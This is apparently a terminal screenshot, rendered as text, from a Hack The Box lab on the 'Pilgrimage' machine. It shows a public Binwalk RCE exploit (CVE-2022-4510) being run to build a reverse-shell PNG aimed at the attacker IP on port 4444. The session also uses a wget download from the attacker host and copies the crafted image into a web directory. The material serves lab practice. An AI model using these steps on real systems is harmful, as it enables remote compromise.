 File Actions Edit View Help
kali@kali: ~/Desktop/HTB × kali@kali: ~/Desktop/HTB/Pilgrimage × kali@kali: ~/Desktop/HTB/
2023-11-26 15:08:38 (6.03 KB/s) - ‘exploit_db.png’ saved [1240/1240]
emily@pilgrimage:~$ python3 51249.py exploit_db.png 10.10.16.25 4444
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netcat listener.
emily@pilgrimage:~$ cd /var/www/pilgrimage.htb/shrunk
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ ls /home
emily
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ ls /home/emily
51249.py  binwalk_exploit.png  copy.png  exploit_db.png  user.txt
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ cat /home/emily/user.txt
3254180797086b47f7ac831fa168d961
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ cp /home/emily/binwalk_exploit.png .
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ ls -al
total 20
drwxrwxrwx 2 root  root   4096 Nov 26 15:17 .
drwxr-xr-x 7 root  root   4096 Jun  8 00:10 ..
-rw-r--r-- 1 emily emily 10527 Nov 26 15:17 binwalk_exploit.png
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ history
1  xxd binwalk_exploit.png
2  clear
3  ls
4  ls -l
5  cp binwalk_exploit.png copy.png
6  python3 51249.py copy.png 10.10.16.25 4444
7  nano 51249.py
8  python3 51249.py copy.png 10.10.16.25 4444
9  xxd binwalk_exploit.png
10  donload binwalk_exploit.png
11  get binwalk_exploit.png
12  help
13  clear
14  ls
15  wget 10.10.16.25:8001/imagemagick-lfi-poc/exploit_db.png
16  python3 51249.py exploit_db.png 10.10.16.25 4444
17  cd /var/www/pilgrimage.htb/shrunk
18  ls /home
19  ls /home/emily
20  cat /home/emily/user.txt
21  cp /home/emily/binwalk_exploit.png .
22  ls -al
23  history
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$